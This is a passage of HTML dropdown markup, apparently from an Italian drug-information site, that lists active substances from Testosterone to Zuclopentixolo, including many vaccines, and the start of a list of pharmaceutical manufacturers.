value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs 